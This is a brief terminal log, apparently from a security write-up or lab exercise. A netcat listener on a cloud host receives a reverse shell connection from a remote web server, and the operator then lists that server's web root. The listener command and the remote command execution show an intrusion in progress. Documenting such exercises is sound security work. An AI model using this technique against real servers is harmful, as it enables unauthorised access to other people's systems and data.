 [ec2-user@ip-172-31-37-34 ~]$ nc -nvl 4214
Connection from 35.227.92.93 port 4214 [tcp/*] accepted
ls -l /var/www/html
total 1760
drwxr-xr-x 2 root     www-data    4096 Oct 12 19:03 css
drwxr-xr-x 3 root     www-data    4096 Oct 12 19:40 fonts
-r--r--r-- 1 root     www-data 1764298 Dec  4 20:25 GreatBookPage2.pdf
drwxr-xr-x 2 root     www-data    4096 Oct 12 19:14 imgs
-rw-r--r-- 1 root     www-data   14501 Nov 24 20:53 index.html
drwxr-xr-x 2 root     www-data    4096 Oct 12 19:11 js
-rwx------ 1 www-data www-data     231 Oct 12 21:25 process.php